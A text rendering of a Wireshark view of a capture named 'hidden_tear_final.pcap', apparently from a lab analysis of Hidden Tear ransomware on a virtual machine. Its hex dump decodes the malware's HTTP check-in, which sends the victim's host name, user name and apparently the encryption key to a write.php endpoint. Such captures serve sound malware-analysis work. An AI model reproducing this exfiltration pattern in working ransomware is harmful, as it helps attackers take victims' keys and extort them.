 hidden_tear_final.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/> Expression... + TCP Only
No. Source Destination Protocol Length Info User-Agent
7... 192.168.153.144 117.18.232.200 TCP 54 51713 → 80 [ACK] Seq=1 Ack=4840969 Win=64240 Len=0
7... 117.18.232.200 192.168.153.144 TCP 1506 80 → 51713 [PSH, ACK] Seq=4840969 Ack=1 Win=64240 Len=1452
7... 117.18.232.200 192.168.153.144 TCP 1506 80 → 51713 [PSH, ACK] Seq=4842421 Ack=1 Win=64240 Len=1452
7... 192.168.153.144 117.18.232.200 TCP 54 51713 → 80 [ACK] Seq=1 Ack=4843873 Win=64240 Len=0
7... 117.18.232.200 192.168.153.144 TCP 1506 80 → 51713 [PSH, ACK] Seq=4843873 Ack=1 Win=64240 Len=1452
7... 117.18.232.200 192.168.153.144 TCP 1506 80 → 51713 [PSH, ACK] Seq=4845325 Ack=1 Win=64240 Len=1452
7... 192.168.153.144 117.18.232.200 TCP 54 51713 → 80 [ACK] Seq=1 Ack=4846777 Win=64240 Len=0
7... 117.18.232.200 192.168.153.144 TCP 1506 80 → 51713 [PSH, ACK] Seq=4846777 Ack=1 Win=64240 Len=1452
7... 117.18.232.200 192.168.153.144 TCP 1506 80 → 51713 [PSH, ACK] Seq=4848229 Ack=1 Win=64240 Len=1452
7... 192.168.153.144 192.168.153.1 TCP 66 52666 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM=1
7... 192.168.153.1 192.168.153.144 TCP 66 80 → 52666 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1460 WS=256 SACK_PERM=1
7... 192.168.153.144 117.18.232.200 TCP 54 51713 → 80 [ACK] Seq=1 Ack=4849681 Win=64240 Len=0
7... 192.168.153.144 192.168.153.1 TCP 54 52666 → 80 [ACK] Seq=1 Ack=1 Win=65536 Len=0
> Frame 7444: 185 bytes on wire (1480 bits), 185 bytes captured (1480 bits)
> Ethernet II, Src: Vmware_23:90:22 (00:0c:29:23:90:22), Dst: Vmware_c0:00:08 (00:50:56:c0:00:08)
> Internet Protocol Version 4, Src: 192.168.153.144, Dst: 192.168.153.1
Transmission Control Protocol, Src Port: 52666, Dst Port: 80, Seq: 1, Ack: 1, Len: 131
Source Port: 52666
Destination Port: 80
[Stream index: 11]
[TCP Segment Len: 131]
Sequence number: 1 (relative sequence number)
[Next sequence number: 132 (relative sequence number)]
Acknowledgment number: 1 (relative ack number)
0000 00 50 56 c0 00 08 00 0c 29 23 90 22 08 00 45 00 ·PV····· )#·"··E·
0010 00 ab 7c 96 40 00 80 06 c9 d3 c0 a8 99 90 c0 a8 ··|·@··· ········
0020 99 01 cd ba 00 50 41 13 3c 45 b5 88 3c 01 50 18 ·····PA· <E··<·P·
0030 01 00 db 05 00 00 47 45 54 20 2f 68 69 64 64 65 ······GE T /hidde
0040 6e 2d 74 65 61 72 2f 77 72 69 74 65 2e 70 68 70 n-tear/w rite.php
0050 3f 69 6e 66 6f 3d 44 45 53 4b 54 4f 50 2d 43 42 ?info=DE SKTOP-CB
0060 52 45 53 32 32 2d 4e 69 70 75 6e 25 32 30 26 59 RES22-Ni pun%20&Y
0070 6b 76 6b 21 6b 6b 52 79 67 72 62 4c 45 20 48 54 kvk!kkRy grbLE HT
0080 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 77 77 TP/1.1·· Host: ww
hidden_tear_final.pcap Packets: 126251 · Displayed: 126251 (100.0%) · Dropped: 0 (0.0%) Profile: Default